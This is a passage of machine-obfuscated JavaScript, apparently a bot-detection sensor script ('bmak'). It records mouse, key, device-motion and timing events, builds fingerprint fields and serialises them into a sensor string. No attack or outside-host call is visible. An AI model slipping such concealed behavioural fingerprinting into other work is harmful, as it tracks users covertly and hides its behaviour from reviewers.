sz()[zD(VY)],fd('',[][[]]))?sz()[zD(qn)](Cpr,NNr):sz()[zD(Ag)](vBr,Ft):HZ()[EG(Ck)].call(null,bw,Mvr,If,jM);var zNr=gZ()[fb(GJ)](DX,b6r)[gZ()[fb(N3)](In,gd)](UMr,gZ()[fb(rC)](Gw,SS))[gZ()[fb(N3)].call(null,In,gd)](Zpr,gZ()[fb(rC)].apply(null,[Gw,SS]))[rD(typeof gZ()[fb(jL)],'undefined')?gZ()[fb(jJ)].call(null,Bp,nq):gZ()[fb(N3)](In,gd)](YAr);var Bxr=NPr();var PMr=jV[sz()[zD(BZ)].apply(null,[nq,W4r])][gZ()[fb(VQr)](OQr,VJ)][gZ()[fb(Jd)](wm,xb)](new (jV[sz()[zD(Od)](BZ,TUr)])(gZ()[fb(CPr)](Jd,PN),hC(typeof gZ()[fb(II)],fd('',[][[]]))?gZ()[fb(mw)](vn,XH):gZ()[fb(jJ)](p3r,Mvr)),gZ()[fb(GJ)](DX,b6r));var Tsr=gZ()[fb(GJ)].call(null,DX,b6r)[gZ()[fb(N3)].call(null,In,gd)](c4r,rD(typeof gZ()[fb(vn)],fd([],[][[]]))?gZ()[fb(jJ)](PN,jgr):gZ()[fb(rC)].call(null,Gw,SS))[gZ()[fb(N3)].apply(null,[In,gd])](zFr);if(KJ(sqr[MC()[mA(Y3)](Kc,RD,At,Q9r,mx,Ntr)])&&(rD(sTr,KJ(KJ(Z2)))||Bm(zFr,UD))){sqr=jV[gZ()[fb(lJ)](zF,mBr)][sD()[nS(Gw)].apply(null,[Bt,HC,l4r])](sqr,Q1(),xD(m0,[MC()[mA(Y3)].apply(null,[Kc,EW,Ik,Q9r,KJ(KJ([])),Ntr]),KJ(KJ({}))]));}var EFr=T9r(),tNr=Cm(EFr,Gg),XYr=tNr[UD],kNr=tNr[Jw],hxr=tNr[Iw],cAr=tNr[DG[Jw]];var Ebr=U4r(),TCr=Cm(Ebr,Gg),GNr=TCr[UD],Cfr=TCr[Jw],G1r=TCr[Iw],Ydr=TCr[ZM];var Kpr=Z0r(),dnr=Cm(Kpr,Ag),E1r=dnr[UD],Oqr=dnr[ZB[md()[Ex(B5)](Vz,ZM,Yp,Cs)]()],bCr=dnr[Iw],EMr=dnr[ZM],qCr=dnr[DG[JW]],FIr=dnr[jM];KI();var Fkr=fd(fd(fd(fd(fd(XYr,kNr),GYr),jkr),hxr),cAr);var PGr=HR()[AN(bw)](gp,dS,VY,jM,jM,Lg);var hkr=fG(jV[sD()[nS(Bw)](XH,Hx,zn)].bmak[hC(typeof sz()[zD(rg)],fd('',[][[]]))?sz()[zD(Hq)].call(null,F1,dq):sz()[zD(Ag)](hBr,Fp)]);var Esr=WR(nK(),jV[sD()[nS(Bw)].apply(null,[XH,BD,zn])].bmak[sz()[zD(Hq)](F1,dq)]);var Akr=jV[gZ()[fb(RD)].call(null,Kq,IBr)](sA(bNr,Ag),Bw);var ACr=ZBr(cr,[]);var RFr=nK();var jsr=gZ()[fb(GJ)](DX,b6r)[gZ()[fb(N3)](In,gd)](vY(sqr[sD()[nS(Hx)](Bkr,Ag,JI)]));var cNr=Nn();var H1r=bsr(cNr,sTr);if(jV[sD()[nS(Bw)].call(null,XH,zn,zn)].bmak[hC(typeof sz()[zD(rh)],fd('',[][[]]))?sz()[zD(kPr)](rPr,Lkr):sz()[zD(Ag)].apply(null,[YC,Iw])]){Vfr();dFr();xpr=J4r(Jl,[]);J1r=J4r(m8,[]);tbr=J4r(Hv,[]);wsr=J4r(v6,[]);}var kAr=w1r();var Uxr=wF()(xD(m0,[sD()[nS(pM)](D1,KJ(UD),QI),jV[hC(typeof sD()[nS(Cf)],fd('',[][[]]))?sD()[nS(Bw)].call(null,XH,UW,zn):sD()[nS(ZM)](QLr,KJ(KJ([])),AC)].bmak[sz()[zD(Hq)].call(null,F1,dq)],bk()[Yd(wL)].call(null,Bw,DC,Gg,Yp,q4r),ZBr(E4,[kAr]),sz()[zD(JI)].apply(null,[kf,lz]),Oqr,bk()[Yd(bw)](Ag,Mvr,Pt,G5,gF),Fkr,hC(typeof sz()[zD(wt)],'undefined')?sz()[zD(K9r)](mn,Tcr):sz()[zD(Ag)].apply(null,[Vvr,E7r]),hdr]));fMr=lr(hdr,Uxr,zFr,Fkr);var Gxr=WR(nK(),RFr);var zkr=[xD(m0,[bk()[Yd(pZ)].call(null,Gg,b6r,bn,LK,rN),fd(XYr,Jw)]),xD(m0,[sD()[nS(ks)].apply(null,[S3,DW,Xs]),fd(kNr,zn)]),xD(m0,[HR()[AN(pZ)].apply(null,[Mvr,KJ(KJ(UD)),dS,Gg,Ak,KJ(KJ([]))]),fd(hxr,DG[gD])]),xD(m0,[gZ()[fb(jI)].apply(null,[f0r,WVr]),GYr]),xD(m0,[sD()[nS(F1)].apply(null,[GEr,KJ(KJ(UD)),GJ]),jkr]),xD(m0,[sz()[zD(zd)](UW,grr),cAr]),xD(m0,[gZ()[fb(UG)].call(null,Vq,I9r),Fkr]),xD(m0,[sz()[zD(VQr)](gD,DTr),hdr]),xD(m0,[sD()[nS(GF)](RWr,Bw,CF),Yqr]),xD(m0,[sD()[nS(clr)].apply(null,[jqr,KJ(KJ(Jw)),jL]),jV[rD(typeof sD()[nS(qx)],'undefined')?sD()[nS(ZM)].apply(null,[qA,KJ([]),Rf]):sD()[nS(Bw)](XH,BZ,zn)].bmak[sz()[zD(Hq)](F1,dq)]]),xD(m0,[sz()[zD(brr)].apply(null,[JZ,nQr]),sqr[sD()[nS(Rq)].call(null,zlr,pM,Wk)]]),xD(m0,[sz()[zD(V1r)](cN,Dd),bNr]),xD(m0,[sD()[nS(KK)].call(null,gX,KJ(UD),Kn),GNr]),xD(m0,[gZ()[fb(Np)](bx,PF),Cfr]),xD(m0,[sD()[nS(cF)].apply(null,[XN,Kc,xf]),Akr]),xD(m0,[bk()[Yd(EW)].apply(null,[Iw,mH,Lg,rh,BJ]),Ydr]),xD(m0,[HZ()[EG(Pt)].call(null,b1,Mvr,rZ,Iw),G1r]),xD(m0,[rD(typeof sD()[nS(Olr)],fd([],[][[]]))?sD()[nS(ZM)].call(null,CF,KJ(KJ({})),sEr):sD()[nS(G1)].apply(null,[S0r,KJ(KJ([])),Vq]),Esr]),xD(m0,[sz()[zD(CG)].apply(null,[wL,gN]),JVr]),xD(m0,[bk()[Yd(gD)](Gg,cPr,KJ(KJ(UD)),tM,jM),sqr[rD(typeof sz()[zD(wt)],fd([],[][[]]))?sz()[zD(Ag)](wUr,YC):sz()[zD(zs)](RR,vQr)]]),xD(m0,[sz()[zD(f7r)](DUr,KW),sqr[sz()[zD(ph)].call(null,hlr,tb)]]),xD(m0,[sD()[nS(V6r)].call(null,vk,Kq,QC),ACr]),xD(m0,[sD()[nS(zG)](vc,EY,OPr),PGr]),xD(m0,[sD()[nS(W0r)](S1r,ZM,TK),hkr[UD]]),xD(m0,[rD(typeof gZ()[fb(Zq)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[Y6r,FDr]):gZ()[fb(qx)].call(null,mY,UWr),hkr[Jw]]),xD(m0,[md()[Ex(ZK)].apply(null,[DR,gD,gD,HY]),rp(GQ,[])]),xD(m0,[rD(typeof sz()[zD(vH)],fd('',[][[]]))?sz()[zD(Ag)](U7r,Gh):sz()[zD(s4r)](D6r,dEr),YN()]),xD(m0,[sz()[zD(QBr)](G6r,VZ),gZ()[fb(GJ)].apply(null,[DX,b6r])]),xD(m0,[Rn()[qh(VY)].call(null,ZM,DC,rh,mx,RD,KJ(KJ(Jw))),gZ()[fb(GJ)](DX,b6r)[gZ()[fb(N3)].apply(null,[In,gd])](fMr,gZ()[fb(rC)].call(null,Gw,SS))[gZ()[fb(N3)].call(null,In,gd)](Gxr,gZ()[fb(rC)](Gw,SS))[gZ()[fb(N3)](In,gd)](c6r)]),xD(m0,[sD()[nS(Ncr)](DN,zn,YC),xpr])];if(jV[sz()[zD(mx)](s5,XR)]){zkr[hC(typeof sz()[zD(JI)],fd([],[][[]]))?sz()[zD(gD)](jL,Gk):sz()[zD(Ag)](Np,cN)](xD(m0,[gZ()[fb(ks)].apply(null,[Cpr,O5]),jV[sz()[zD(mx)](s5,XR)][bk()[Yd(WZ)](gD,js,KJ({}),Bw,At)](mfr)||gZ()[fb(GJ)].apply(null,[DX,b6r])]));}if(KJ(sGr)&&(rD(sTr,KJ(xT))||xd(zFr,UD))){A1r();sGr=KJ(KJ(xT));}var cxr=Kbr();var mpr=BKr();var QNr,zMr,npr;if(xMr){QNr=[][gZ()[fb(N3)].call(null,In,gd)](PCr)[gZ()[fb(N3)].apply(null,[In,gd])]([xD(m0,[HR()[AN(EW)](A9r,Nf,rF,ZM,cGr,N3),vpr]),xD(m0,[gZ()[fb(F1)](TN,tlr),gZ()[fb(GJ)](DX,b6r)])]);zMr=gZ()[fb(GJ)](DX,b6r)[gZ()[fb(N3)].apply(null,[In,gd])](Qpr,gZ()[fb(rC)](Gw,SS))[gZ()[fb(N3)].call(null,In,gd)](Inr,gZ()[fb(rC)].apply(null,[Gw,SS]))[gZ()[fb(N3)].apply(null,[In,gd])](ppr,gZ()[fb(rC)](Gw,SS))[hC(typeof gZ()[fb(ln)],fd([],[][[]]))?gZ()[fb(N3)].apply(null,[In,gd]):gZ()[fb(jJ)](ATr,b6r)](Fnr,sD()[nS(FN)].call(null,JY,B5,DK))[gZ()[fb(N3)].call(null,In,gd)](J1r,gZ()[fb(rC)].apply(null,[Gw,SS]))[gZ()[fb(N3)].call(null,In,gd)](tbr);npr=gZ()[fb(GJ)](DX,b6r)[gZ()[fb(N3)](In,gd)](pMr,MC()[mA(N3)](ZM,hf,GJ,N4r,FK,hBr))[gZ()[fb(N3)](In,gd)](wsr,gZ()[fb(rC)](Gw,SS));}RCr=xD(m0,[rD(typeof gZ()[fb(lH)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,pF,bx):gZ()[fb(GF)](Ft,Yjr),cQr,Rn()[qh(wL)](ZM,Q9r,lTr,VY,BJ,lJ),sqr[sD()[nS(Hx)].apply(null,[Bkr,Bn,JI])],gZ()[fb(clr)](Xf,mC),jsr,gZ()[fb(KK)](h9r,bR),Uxr,sz()[zD(Jn)](R8r,It),kAr,Rn()[qh(bw)](ZM,Ivr,BJ,Kc,Iw,Yf),zNr,gZ()[fb(cF)].call(null,Jw,IBr),Bxr,sz()[zD(FA)].apply(null,[CQr,j6r]),EO,sD()[nS(F4r)](lSr,hs,CQr),U1r,gZ()[fb(G1)](Lg,kw),Tsr,gZ()[fb(V6r)](S2r,Lk),E1r,sD()[nS(gK)](Gwr,dS,jJ),Zbr,sz()[zD(kG)](BJ,YJr),Oqr,sz()[zD(Wm)](Jn,DL),Mbr,gZ()[fb(zG)].apply(null,[zgr,Rs]),PMr,gZ()[fb(W0r)](Xs,LX),EMr,MC()[mA(HC)](ZM,KJ(KJ(Jw)),mz,Kgr,mx,DLr),zkr,Rn()[qh(pZ)](Iw,hrr,UC,KJ(UD),EW,WK),Jpr,sD()[nS(xBr)](EBr,gL,NTr),bCr,md()[Ex(jL)](Y5,ZM,LK,HY),mpr,hC(typeof sD()[nS(F1)],fd('',[][[]]))?sD()[nS(J7r)].call(null,NO,TN,RD):sD()[nS(ZM)](b8r,gL,SC),dYr,md()[Ex(VY)].apply(null,[XJ,ZM,RR,DC]),QNr,hC(typeof sz()[zD(LK)],'undefined')?sz()[zD(Ad)](Jd,p5):sz()[zD(Ag)].call(null,zvr,DUr),zMr,HR()[AN(zn)](PVr,GN,xA,ZM,mz,Zk),npr,gZ()[fb(Ncr)](TA,b0),vxr,sD()[nS(cGr)].call(null,Uw,N3,rg),qCr,gZ()[fb(FN)](LN,dgr),FIr,sD()[nS(Cpr)](hBr,Gg,J8r),HGr,bk()[Yd(zn)].apply(null,[ZM,Q9r,cN,UW,RR]),hCr,sD()[nS(A0r)](d8r,tM,rC),mtr,MC()[mA(At)](ZM,s5,pM,Mvr,bw,frr),Gkr,sz()[zD(Cf)].apply(null,[NTr,Z2r]),Vkr?Jw:DG[Ag],rD(typeof sD()[nS(VY)],fd([],[][[]]))?sD()[nS(ZM)](b5r,tM,S8r):sD()[nS(jI)](LC,Yp,sF),H1r[sD()[nS(jI)](LC,Mn,sF)],HR()[AN(VY)](hrr,Bw,jM,Iw,Fp,MW),H1r[HR()[AN(VY)](hrr,KJ({}),mw,Iw,Fp,Kc)]]);if(xMr){RCr[hC(typeof sz()[zD(jI)],'undefined')?sz()[zD(hx)].call(null,hs,bbr):sz()[zD(Ag)].apply(null,[Dxr,Ts])]=Wfr;RCr[sD()[nS(FF)](p3r,RR,hf)]=rFr;RCr[gZ()[fb(F4r)].apply(null,[zWr,PZ])]=VMr;RCr[hC(typeof sz()[zD(Iw)],fd([],[][[]]))?sz()[zD(CH)].apply(null,[Y3,bTr]):sz()[zD(Ag)].apply(null,[PN,ITr])]=qpr;RCr[MC()[mA(gL)].apply(null,[Gg,GJ,WZ,HY,KJ(UD),zm])]=Vdr;RCr[HZ()[EG(ZK)](WZ,HY,lm,Gg)]=dIr;RCr[sz()[zD(KPr)].call(null,cGr,zK)]=Kxr;RCr[rD(typeof bk()[Yd(pZ)],'undefined')?bk()[Yd(Gg)].call(null,Hd,hN,X5,B5,f5r):bk()[Yd(Y3)](Gg,HY,Bw,MW,qm)]=Q1r;}if(jIr){RCr[hC(typeof sD()[nS(vn)],fd([],[][[]]))?sD()[nS(Fp)](dWr,Ik,sR):sD()[nS(ZM)](q6r,RD,dK)]=sD()[nS(Gg)](An,rg,Mp);}else{RCr[gZ()[fb(gK)](D6r,Xw)]=cxr;}}catch(tMr){JX.splice(WR(PKr,Jw),Infinity,Yvr);var Pfr=gZ()[fb(GJ)].call(null,DX,b6r);try{if(tMr[gZ()[fb(QI)](Y3,ABr)]&&sC(typeof tMr[gZ()[fb(QI)].call(null,Y3,ABr)],sz()[zD(mz)](DW,T7r))){Pfr=tMr[gZ()[fb(QI)](Y3,ABr)];}else if(rD(typeof tMr,sz()[zD(mz)](DW,T7r))){Pfr=tMr;}else if(g3r(tMr,jV[gZ()[fb(Ck)].apply(null,[kG,p1])])&&sC(typeof tMr[rD(typeof md()[Ex(HC)],'undefined')?md()[Ex(ZM)](kG,kf,rh,Qjr):md()[Ex(jM)](ld,gD,gL,Kgr)],sz()[zD(mz)](DW,T7r))){Pfr=tMr[hC(typeof md()[Ex(ZK)],'undefined')?md()[Ex(jM)].apply(null,[ld,gD,LK,Kgr]):md()[Ex(ZM)](Om,LDr,EW,bK)];}Pfr=rp(m0,[Pfr]);Xqr(sD()[nS(TA)](zK,KJ(Jw),J7r)[hC(typeof gZ()[fb(WZ)],fd([],[][[]]))?gZ()[fb(N3)](In,gd):gZ()[fb(jJ)](Cs,Blr)](Pfr));RCr=xD(m0,[sz()[zD(Jn)].call(null,R8r,It),ZI(),rD(typeof gZ()[fb(wL)],'undefined')?gZ()[fb(jJ)](b5r,kXr):gZ()[fb(xBr)](NTr,BL),Pfr]);}catch(SFr){JX.splice(WR(PKr,Jw),Infinity,Yvr);if(SFr[rD(typeof gZ()[fb(vn)],'undefined')?gZ()[fb(jJ)].apply(null,[j6r,S8r]):gZ()[fb(QI)].call(null,Y3,ABr)]&&sC(typeof SFr[gZ()[fb(QI)](Y3,ABr)],sz()[zD(mz)].apply(null,[DW,T7r]))){Pfr=SFr[gZ()[fb(QI)].apply(null,[Y3,ABr])];}else if(rD(typeof SFr,sz()[zD(mz)](DW,T7r))){Pfr=SFr;}Pfr=rp(m0,[Pfr]);Xqr(gZ()[fb(J7r)].apply(null,[ZK,mC])[gZ()[fb(N3)](In,gd)](Pfr));RCr[gZ()[fb(xBr)].call(null,NTr,BL)]=Pfr;}}try{var Gsr=JX.length;var rKr=KJ(xT);var mGr=UD;var lkr=CNr||DY();if(rD(lkr[UD],Xp)){var vsr=rD(typeof sz()[zD(TA)],fd('',[][[]]))?sz()[zD(Ag)](d3r,s5):sz()[zD(VK)].call(null,V4r,l5);RCr[gZ()[fb(xBr)](NTr,BL)]=vsr;}Tjr=jV[gZ()[fb(Wp)].apply(null,[nq,Twr])][hC(typeof sD()[nS(JW)],fd('',[][[]]))?sD()[nS(ZN)](Wz,G5,KK):sD()[nS(ZM)](Wm,UD,DO)](RCr);var vfr=nK();Tjr=rp(Fj,[Tjr,lkr[Jw]]);vfr=WR(nK(),vfr);var qbr=nK();Tjr=Dn(Tjr,lkr[DG[Ag]]);qbr=WR(nK(),qbr);var Afr=gZ()[fb(GJ)].apply(null,[DX,b6r])[gZ()[fb(N3)](In,gd)](WR(nK(),dsr),gZ()[fb(rC)].apply(null,[Gw,SS]))[gZ()[fb(N3)](In,gd)](lfr,gZ()[fb(rC)].apply(null,[Gw,SS]))[gZ()[fb(N3)](In,gd)](mGr,gZ()[fb(rC)].apply(null,[Gw,SS]))[gZ()[fb(N3)](In,gd)](vfr,rD(typeof gZ()[fb(F4r)],fd('',[][[]]))?gZ()[fb(jJ)](t0r,En):gZ()[fb(rC)](Gw,SS))[gZ()[fb(N3)](In,gd)](qbr,gZ()[fb(rC)](Gw,SS))[gZ()[fb(N3)](In,gd)](zAr);var Hdr=hC(gIr,undefined)&&rD(gIr,KJ(KJ([])))?Xxr(lkr):fYr(lkr);Tjr=(rD(typeof gZ()[fb(CPr)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[Brr,Mrr]):gZ()[fb(GJ)](DX,b6r))[gZ()[fb(N3)](In,gd)](Hdr,sD()[nS(VY)](R4r,YD,fA))[gZ()[fb(N3)](In,gd)](Afr,sD()[nS(VY)](R4r,Zk,fA))[gZ()[fb(N3)](In,gd)](Tjr);}catch(gpr){JX.splice(WR(Gsr,Jw),Infinity,Yvr);}Xqr(hC(typeof sD()[nS(cN)],fd([],[][[]]))?sD()[nS(P8r)].apply(null,[LVr,KJ(KJ(Jw)),fm]):sD()[nS(ZM)](IUr,kg,gSr));JX.pop();};var xfr=function(){JX.push(YH);var psr=xd(arguments[hC(typeof gZ()[fb(G1)],'undefined')?gZ()[fb(UD)].call(null,pM,cR):gZ()[fb(jJ)](BZ,dn)],UD)&&hC(arguments[UD],undefined)?arguments[UD]:KJ(KJ(Z2));var Lfr=xd(arguments[gZ()[fb(UD)].call(null,pM,cR)],Jw)&&hC(arguments[Jw],undefined)?arguments[Jw]:Nbr;Gkr=UD;if(kdr){jV[sz()[zD(bx)](At,cb)](dbr);kdr=KJ(KJ(Z2));Gkr|=Jw;}if(FMr){jV[sz()[zD(bx)](At,cb)](wNr);FMr=KJ({});Gkr|=Iw;}if(zIr){jV[hC(typeof sz()[zD(rZ)],'undefined')?sz()[zD(bx)].call(null,At,cb):sz()[zD(Ag)](IC,hEr)](cYr);zIr=KJ(xT);Gkr|=Gg;}if(gnr){jV[sz()[zD(bx)](At,cb)](CAr);gnr=KJ({});Gkr|=DG[Iw];}if(fNr){jV[sz()[zD(bx)](At,cb)](fNr);}if(KJ(Npr)){try{var dfr=JX.length;var Mkr=KJ(xT);c6r=fd(c6r,hC(typeof gZ()[fb(kg)],fd([],[][[]]))?gZ()[fb(mw)].apply(null,[vn,rM]):gZ()[fb(jJ)].apply(null,[p1,gL]));var Tpr=jV[sz()[zD(BZ)](nq,QJ)][sD()[nS(CF)](IZ,RD,nm)](MC()[mA(UD)](Jw,mI,ZK,s6r,rF,TA));if(hC(Tpr[HZ()[EG(jL)](gD,Dxr,Hd,GJ)],undefined)){c6r=fd(c6r,sz()[zD(U8r)](KQr,QW));Frr*=JBr;}else{c6r=fd(c6r,HR()[AN(jL)](QDr,ZK,UW,Jw,Ft,bn));Frr*=GC;}}catch(gbr){JX.splice(WR(dfr,Jw),Infinity,YH);c6r=fd(c6r,sD()[nS(CPr)].call(null,vR,gD,bx));Frr*=GC;}Npr=KJ(Z2);}jV[sD()[nS(Bw)](rM,At,zn)].bmak[hC(typeof sz()[zD(WK)],'undefined')?sz()[zD(Hq)](F1,b9r):sz()[zD(Ag)](jq,P0r)]=nK();Mbr=gZ()[fb(GJ)].call(null,DX,bdr);zsr=UD;GYr=UD;Zbr=gZ()[fb(GJ)].call(null,DX,bdr);C1r=UD;jkr=UD;EO=gZ()[fb(GJ)].call(null,DX,bdr);xQr=UD;zFr=UD;nAr=UD;Qbr[gZ()[fb(UC)](DUr,qd)]=UD;hfr=UD;Sdr=UD;dYr=gZ()[fb(GJ)].apply(null,[DX,bdr]);sGr=KJ([]);Ibr=hC(typeof gZ()[fb(gF)],'undefined')?gZ()[fb(GJ)](DX,bdr):gZ()[fb(jJ)](wH,CQr);EAr=gZ()[fb(GJ)].call(null,DX,bdr);hnr=nZ(Jw);PCr=[];Qpr=gZ()[fb(GJ)](DX,bdr);vxr=gZ()[fb(GJ)].call(null,DX,bdr);Inr=gZ()[fb(GJ)](DX,bdr);ppr=gZ()[fb(GJ)].call(null,DX,bdr);vpr=gZ()[fb(GJ)](DX,bdr);pMr=gZ()[fb(GJ)](DX,bdr);Fnr=rD(typeof gZ()[fb(V4r)],'undefined')?gZ()[fb(jJ)].apply(null,[T6r,hXr]):gZ()[fb(GJ)].apply(null,[DX,bdr]);Wfr=gZ()[fb(GJ)].apply(null,[DX,bdr]);rFr=hC(typeof gZ()[fb(dA)],fd([],[][[]]))?gZ()[fb(GJ)](DX,bdr):gZ()[fb(jJ)](FC,Am);dIr=gZ()[fb(GJ)].call(null,DX,bdr);xMr=KJ([]);HGr=UD;VMr=gZ()[fb(GJ)](DX,bdr);qpr=gZ()[fb(GJ)].call(null,DX,bdr);Vdr=gZ()[fb(GJ)](DX,bdr);Kxr=gZ()[fb(GJ)].apply(null,[DX,bdr]);Q1r=gZ()[fb(GJ)].apply(null,[DX,bdr]);gDr=nZ(ZB[md()[Ex(B5)](Vz,ZM,gL,Dxr)]());WMr=KJ({});jm();gO=KJ({});mtr=xD(m0,[sD()[nS(lH)].apply(null,[vw,kf,UG]),nZ(DG[BZ])]);Vkr=KJ(xT);jV[sD()[nS(brr)].apply(null,[xt,BD,F1])](function(){Lfr();},ZB[sD()[nS(Wp)](WD,ZM,CH)]());JX.pop();if(psr){c4r=nZ(Jw);}else{c4r=UD;}};var J5r=function(wnr){JX.push(rZ);if(fNr){jV[sz()[zD(bx)].apply(null,[At,J2r])](fNr);}if(bg(wnr,UD)){wnr=UD;}fNr=jV[sD()[nS(brr)](XK,TN,F1)](function(){var vNr=Ah();if(hC(vNr,nZ(Jw))){c4r=RD;LIr=KJ(Z2);g0r(KJ(KJ(Z2)));}},wnr);JX.pop();};var fYr=function(Jxr){JX.push(UC);var Axr=gZ()[fb(jM)].call(null,CG,bkr);var VGr=rD(typeof sz()[zD(FA)],fd('',[][[]]))?sz()[zD(Ag)].call(null,Gwr,NLr):sz()[zD(Iw)](wf,Dm);var Ndr=Jw;var mnr=Qbr[gZ()[fb(UC)](DUr,UWr)];var Tfr=cQr;var R1r=[Axr,VGr,Ndr,mnr,Jxr[UD],Tfr];var m1r=R1r[rD(typeof gZ()[fb(B5)],fd([],[][[]]))?gZ()[fb(jJ)](xG,MTr):gZ()[fb(bw)].call(null,Ck,px)](Udr);var bYr;return JX.pop(),bYr=m1r,bYr;};var Xxr=function(KGr){JX.push(jY);var Eqr=gZ()[fb(jM)].apply(null,[CG,gQr]);var Ofr=sD()[nS(Gg)].apply(null,[Gq,Kc,Mp]);var cMr=rD(typeof sD()[nS(RD)],'undefined')?sD()[nS(ZM)](U1,Ag,LVr):sD()[nS(jM)](GEr,KJ(KJ({})),TN);var LGr=Qbr[rD(typeof gZ()[fb(VQr)],fd('',[][[]]))?gZ()[fb(jJ)](tI,Mz):gZ()[fb(UC)].apply(null,[DUr,dH])];var NMr=cQr;var Ppr=[Eqr,Ofr,cMr,LGr,KGr[UD],NMr];var kFr=Ppr[gZ()[fb(bw)].call(null,Ck,Jk)](Udr);var TKr;return JX.pop(),TKr=kFr,TKr;};var Xqr=function(ksr){JX.push(RO);if(sTr){JX.pop();return;}var ZMr=ksr;if(rD(typeof jV[sD()[nS(Bw)](n5,KJ(KJ(Jw)),zn)][rD(typeof gZ()[fb(F4r)],'undefined')?gZ()[fb(jJ)].call(null,l6r,l6r):gZ()[fb(cGr)].apply(null,[dS,IY])],sz()[zD(mz)](DW,zw))){jV[hC(typeof sD()[nS(vn)],'undefined')?sD()[nS(Bw)].call(null,n5,FK,zn):sD()[nS(ZM)].call(null,pF,Gw,cm)][gZ()[fb(cGr)](dS,IY)]=fd(jV[rD(typeof sD()[nS(f7r)],fd([],[][[]]))?sD()[nS(ZM)](AY,KJ(KJ([])),kg):sD()[nS(Bw)].call(null,n5,bw,zn)][rD(typeof gZ()[fb(mI)],'undefined')?gZ()[fb(jJ)].call(null,HVr,sxr):gZ()[fb(cGr)].call(null,dS,IY)],ZMr);}else{jV[hC(typeof sD()[nS(bx)],'undefined')?sD()[nS(Bw)](n5,Mn,zn):sD()[nS(ZM)].call(null,LQr,JZ,jk)][gZ()[fb(cGr)](dS,IY)]=ZMr;}JX.pop();};var Ynr=function(YGr){BBr(YGr,Jw);};var FFr=function(Txr){BBr(Txr,Iw);};var Lxr=function(pxr){BBr(pxr,ZM);};var tFr=function(gAr){BBr(gAr,Gg);};var Adr=function(I1r){tBr(I1r,Jw);};var kkr=function(Qxr){tBr(Qxr,Iw);};var q1r=function(AGr){tBr(AGr,ZM);};var Xnr=function(lpr){tBr(lpr,Gg);};var CYr=function(Mpr){Rrr(Mpr,ZM);};var Ssr=function(gYr){Rrr(gYr,Gg);};var Snr=function(mCr){Tlr(mCr,Jw);JX.push(Ih);if(Jnr&&sTr&&(rD(mCr[gZ()[fb(jY)](Kn,DM)],gZ()[fb(Cpr)].apply(null,[Ax,mt]))||rD(mCr[gZ()[fb(RK)].apply(null,[vm,Ugr])],BZ))){g0r(KJ([]),KJ([]),KJ(KJ(Z2)),KJ(xT),KJ(KJ([])));}JX.pop();};var UFr=function(r1r){Tlr(r1r,Iw);};var Vxr=function(dNr){JX.push(HVr);Tlr(dNr,ZB[sz()[zD(Olr)](II,TJ)]());JX.pop();};var M6r=function(EIr){JX.push(nq);try{var Hqr=Jw;if(jV[sz()[zD(BZ)](nq,dK)][EIr]){Hqr=DG[Ag];WMr=KJ(Z2);}else if(WMr){WMr=KJ({});Szr();}C6r(Hqr);}catch(Uqr){JX.splice(WR(se_tryScopeSet_11,Jw),Infinity,nq);}JX.pop();};var t8r=function(VCr,Pkr){JX.push(Zp);try{var EYr=JX.length;var d1r=KJ({});if(rD(Pkr[gZ()[fb(jA)].apply(null,[FK,MUr])],jV[sD()[nS(Bw)](bX,KJ(UD),zn)])){if(rD(VCr,DG[VY])){WMr=KJ(Z2);}else if(rD(VCr,DG[Jw])){if(rD(jV[sz()[zD(BZ)](nq,fW)][sD()[nS(pA)].apply(null,[MD,KJ(KJ(UD)),Eh])],gZ()[fb(A0r)](mF,ZZ))&&WMr){WMr=KJ([]);Szr();}}C6r(VCr);}}catch(vnr){JX.splice(WR(EYr,Jw),Infinity,Zp);}JX.pop();};var Bnr=function(Zxr){XUr(Zxr,DG[BZ]);};var Rfr=function(QAr){JX.push(QQr);XUr(QAr,ZB[sz()[zD(rC)](Ft,NC)]());JX.pop();};var QGr=function(qFr){XUr(qFr,ZM);};var lMr=function(n1r){XUr(n1r,Gg);};var jpr=function(BMr){XUr(BMr,Kq);};var Ffr=function(snr){XUr(snr,jM);};var Qsr=function(RIr){JX.push(APr);var dCr=RIr&&RIr[rD(typeof gZ()[fb(J7r)],fd('',[][[]]))?gZ()[fb(jJ)](WCr,njr):gZ()[fb(jA)](FK,w8r)]&&RIr[gZ()[fb(jA)](FK,w8r)][sD()[nS(jA)].apply(null,[Dz,jJ,RK])];var Rnr=dCr&&(rD(dCr[sz()[zD(ln)](QC,Q3)](),sz()[zD(rPr)](vI,Yw))||rD(dCr[hC(typeof sz()[zD(W0r)],fd('',[][[]]))?sz()[zD(ln)].apply(null,[QC,Q3]):sz()[zD(Ag)](DO,jH)](),HR()[AN(Y3)].call(null,xTr,BZ,qG,GJ,Qs,vm)));JX.pop();if(Jnr&&sTr&&Rnr){g0r(KJ({}),KJ(KJ(Z2)),KJ([]),KJ(KJ(xT)));}};var OIr=function(mqr){X7r(mqr);};var SMr=function(gGr){JX.push(Mtr);XUr(gGr,ZB[sD()[nS(D6r)](BRr,WZ,Fn)]());JX.pop();if(sTr){c4r=Gg;g0r(KJ({}),KJ(KJ(Z2)),KJ(Z2));fxr=Kc;}};var E6r=function(hqr){JX.push(v7r);try{var msr=JX.length;var fCr=KJ(xT);if(bg(C1r,Bw)&&bg(Hrr,Iw)&&hqr){var Nfr=WR(nK(),jV[sD()[nS(Bw)](Xt,rZ,zn)].bmak[sz()[zD(Hq)].apply(null,[F1,pk])]);var LCr=nZ(Jw),fGr=nZ(DG[BZ]),JNr=nZ(Jw);if(hqr[hC(typeof sz()[zD(hx)],fd('',[][[]]))?sz()[zD(RPr)](KK,WS):sz()[zD(Ag)](sR,N9r)]){LCr=wbr(hqr[sz()[zD(RPr)].call(null,KK,WS)][sD()[nS(CQr)](dL,KJ([]),mn)]);fGr=wbr(hqr[sz()[zD(RPr)](KK,WS)][gZ()[fb(kQr)](Rlr,Mg)]);JNr=wbr(hqr[sz()[zD(RPr)](KK,WS)][sD()[nS(Fx)](wD,pG,jq)]);}var xIr=nZ(Jw),QYr=nZ(DG[BZ]),LAr=nZ(Jw);if(hqr[sD()[nS(I6r)](N5,BZ,zG)]){xIr=wbr(hqr[rD(typeof 